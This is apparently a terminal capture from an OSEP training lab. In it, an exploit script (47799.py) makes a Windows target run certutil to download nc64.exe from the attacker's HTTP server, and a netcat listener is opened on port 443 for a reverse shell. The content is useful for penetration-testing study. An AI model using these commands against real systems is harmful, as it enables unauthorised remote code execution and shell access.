 kali@kali: ~/OSEP/Challenge-B
File Actions Edit View Help
WinHttp Cache entries: 1
**** Online ****
CertUtil: -URLCache command completed successfully.
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ python 47799.py 192.168.199.151 'certutil -urlcache -split -f http://192.168.45.216/nc64.exe'
[Sun Jul 20 03:39:40 2025] 192.168.199.151:49692 Accepted
[Sun Jul 20 03:39:40 2025] 192.168.199.151:49692 [200]: GET /n
c64.exe
[Sun Jul 20 03:48:01 2025] 192.168.199.151:49743 Accepted
[Sun Jul 20 03:48:01 2025] 192.168.199.151:49743 [200]: GET /n
c64.exe
[Sun Jul 20 03:48:33 2025] 192.168.199.151:49743 Closing
[Sun Jul 20 03:48:33 2025] 192.168.199.151:49747 Accepted
[Sun Jul 20 03:48:33 2025] 192.168.199.151:49747 [200]: GET /n
c64.exe
[Sun Jul 20 03:49:05 2025] 192.168.199.151:49747 Closing
└─$ ls -al nc64.exe
-rwxrw-r-- 1 kali kali 45272 Jul 10 05:34 nc64.exe
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ sudo rlwrap nc -lvnp 443
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443